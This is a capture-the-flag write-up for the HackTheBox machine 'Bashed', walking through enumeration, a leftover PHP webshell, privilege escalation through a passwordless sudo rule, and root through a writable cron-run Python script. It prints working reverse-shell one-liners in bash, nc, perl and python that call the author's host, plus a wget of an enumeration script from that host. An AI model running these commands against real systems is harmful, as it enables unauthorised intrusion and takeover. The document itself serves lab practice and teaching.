HackTheBox – Bashed
Find a leftover shell on a development server and use that to pick up a reverse shell. Then, privilege escalate to by abusing a bad sudo configuration, and then escalate to root using a cronjob.

Summary
Enumeration
Let’s kick this off with a standard nmap scan.
$ nmap -sCV -vvv -oN bashed-nmap 10.10.10.68
# Nmap 7.80 scan initiated Thu Apr 2 06:16:17 2020 as: nmap -sCV -vvv -oA bashed-nmap 10.10.10.68
Nmap scan report for 10.10.10.68
Host is up, received syn-ack (0.046s latency).
Scanned at 2020-04-02 06:16:17 CDT for 9s
Not shown: 999 closed ports
Reason: 999 conn-refused
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 2 06:16:26 2020 -- 1 IP address (1 host up) scanned in 8.61 seconds
So the only thing we see is a webserver on port 80 running Apache httpd 2.4.18, and we know it’s an Ubuntu server.
Let’s open a browser and navigate to http://10.10.10.68 and see what’s there. We see a site with some references to developing a version of bash written in PHP. Nothing immediately obvious as to what to do. Let’s take a look at the source code. Nothing there either.
Time for a directory search.
$ gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster-root.log --wildcard -t 40
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.68
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/02 06:22:58 Starting gobuster
===============================================================
/uploads (Status: 301)
/images (Status: 301)
/php (Status: 301)
/css (Status: 301)
/dev (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/server-status (Status: 403)
===============================================================
2020/04/02 06:28:11 Finished
===============================================================
Some of these look pretty interesting. Checked /uploads and got a blank page, but opening /dev in a browser shows me a directory with two files listed:
phpbash.min.phpphpbash.php
Clicking on phpbash.php opens up a shell on the webpage. It’s safe to assume this shell was left over from the “development of phpbash” mentioned on the homepage of the website.
Exploitation
Let’s see if we can grab the user.txt proof.
www-data@bashed:/home/arrexel# cd /home/
www-data@bashed:/home# ls
arrexel
scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed
:/home/arrexel# wc user.txt
1 1 33 user.txt
Great, now let’s get a real shell. I’ll start a nc listener on port 4321 on my local machine with:
$ nc -lvnp 4321
And run the following line on the phpbash shell on the website to try to get a reverse shell:
$ bash -i >&/dev/tcp/10.10.14.31/4321 0>&1
Aaaaand…. nothing. Let’s try something else.
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.31 4321 >/tmp/f
Also nothing. Maybe this one?
$ perl -e 'use Socket;$i="10.10.14.31";$p=4321;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Also nothing. Python?
$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.31",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
And that’s a shell, ladies and gentlemen! (something something try harder)
$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.68] 43200
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Upgrading Shell
$ python -c 'import pty; pty.spawn("/bin/bash")'
# Background webshell with Ctrl-Z
# Now, in local shell run:
$ stty size
$ echo $SHELL $TERM
$ stty raw -echo; fg
# Now, we're back in the webshell and need to set the $TERM and $SHELL variables, as well as the stty info
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows WHATEVER_WAS_IN_stty_-a columns WHATEVER_WAS_IN_stty_-a
$ clear
And now we have a full shell. Let’s do some privilege escalation.
Privilege Escalation
Let’s get our favorite LinEnum.sh on this machine. I start a webserver from a directory that contains this script on my machine and will try to curl or wget it on the remote machine.
I have these two functions that I use to spin up a webserver on my machine quickly for HackTheBox:
htb_server () {
echo "Server IP Address copied to clipboard" && echo "$(htb_ip):8000/" | xsel -ib && python3 -m http.server
}
htb_ip () {
ifconfig tun0 | awk '/inet / {print $2}'
}
$ htb_server
Server IP Address copied to clipboard
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
And then I run the following command from the shell on the remote machine:
www-data@bashed:/var/www/html/dev$ curl 10.10.14.31:8000/LinEnum.sh -o LinEnum.sh && chmod +x LinEnum.sh && ./LinEnum.sh
The program 'curl' is currently not installed. To run 'curl' please ask your administrator to install the package 'curl'
Okay. Seems like curl isn’t on the machine. Let’s try wget.
www-data@bashed:/var/www/html/dev$ which wget
/usr/bin/wget
www-data@bashed:/var/www/html/dev$ wget 10.10.14.31:8000/LinEnum.sh
--2020-04-02 05:30:03-- http://10.10.14.31:8000/LinEnum.sh
Connecting to 10.10.14.31:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
LinEnum.sh: Permission denied
Cannot write to 'LinEnum.sh' (Success).
So, we successfully connected to my webserver to download the script, downloaded it and failed to write it to disk. To fix this, let’s just write it to memory (/dev/shm)
www-data@bashed:/var/www/html/dev$ cd /dev/shm
www-data@bashed:/dev/shm$ wget 10.10.14.31:8000/LinEnum.sh
www-data@bashed:/dev/shm$ chmod +x LinEnum.sh && ./LinEnum.sh
The full output of the script is available in LinEnum.output.txt. Download the file and cat it to see the output properly formatted. The important excerpts are included below.
Right off the bat, I see that it’s running an old kernel (Linux bashed 4.4.0-62-generic). There are a variety of kernel exploits that we could use to get an insta-root, but I bet there’s something more interesting we could do. If we scroll down a bit further, we see this:
[+] We can sudo without supplying a password!
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
This means that we can upgrade to a shell as scriptmanager with the following command: $ sudo -u scriptmanager /bin/bash.
scriptmanager@bashed:/dev/shm/$ cd /
scriptmanager@bashed:/$ ll
total 88
drwxr-xr-x 23 root root 4096 Dec 4 2017 ./
drwxr-xr-x 23 root root 4096 Dec 4 2017 ../
drwxr-xr-x 2 root root 4096 Dec 4 2017 bin/
drwxr-xr-x 3 root root 4096 Dec 4 2017 boot/
drwxr-xr-x 19 root root 4240 Apr 2 04:14 dev/
drwxr-xr-x 89 root root 4096 Dec 4 2017 etc/
drwxr-xr-x 4 root root 4096 Dec 4 2017 home/
lrwxrwxrwx 1 root root 32 Dec 4 2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x 19 root root 4096 Dec 4 2017 lib/
drwxr-xr-x 2 root root 4096 Dec 4 2017 lib64/
drwx------ 2 root root 16384 Dec 4 2017 lost+found/
drwxr-xr-x 4 root root 4096 Dec 4 2017 media/
drwxr-xr-x 2 root root 4096 Feb 15 2017 mnt/
drwxr-xr-x 2 root root 4096 Dec 4 2017 opt/
dr-xr-xr-x 116 root root 0 Apr 2 04:14 proc/
drwx------ 3 root root 4096 Dec 4 2017 root/
drwxr-xr-x 18 root root 500 Apr 2 04:14 run/
drwxr-xr-x 2 root root 4096 Dec 4 2017 sbin/
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 scripts/
drwxr-xr-x 2 root root 4096 Feb 15 2017 srv/
dr-xr-xr-x 13 root root 0 Apr 2 04:14 sys/
drwxrwxrwt 10 root root 4096 Apr 2 05:48 tmp/
drwxr-xr-x 10 root root 4096 Dec 4 2017 usr/
drwxr-xr-x 12 root root 4096 Dec 4 2017 var/
lrwxrwxrwx 1 root root 29 Dec 4 2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
Now we see that we can access the scripts directory (which we could not with the www-data user.) Let’s take a peek.
scriptmanager@bashed:/$ cd scripts/
scriptmanager@bashed:/scripts$ ls
test.py test.txt
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
testing 123!
It seems like test.py is run, maybe by a cronjob or something. It currently just opens test.txt and writes a string to the file.
ll
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 ./
drwxr-xr-x 23 root root 4096 Dec 4 2017 ../
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Apr 2 05:56 test.txt
If we take a closer look at the permissions, we can see that test.txt is owned by root. This likely means that the root user is running test.py. Let’s edit this file to see if we can just read the flag that way.
scriptmanager@bashed:/scripts$ vim test.py
The program 'vim' can be found in the following packages:
* vim
* vim-gnome
* vim-tiny
* vim-athena
* vim-athena-py2
* vim-gnome-py2
* vim-gtk
* vim-gtk-py2
* vim-gtk3
* vim-gtk3-py2
* vim-nox
* vim-nox-py2
Ask your administrator to install one of them
scriptmanager@bashed:/scripts$ which nano
/bin/nano
No vim? How uncultured. Anyways, open nano and change the file to be:
with open("/root/root.txt", "r") as f:
content = f.read()
with open(test.txt, "w+") as f2:
f2.write(content)
And a minute later, we have our root proof.
scriptmanager@bashed:/scripts$ wc test.txt
1 1 33 test.txt
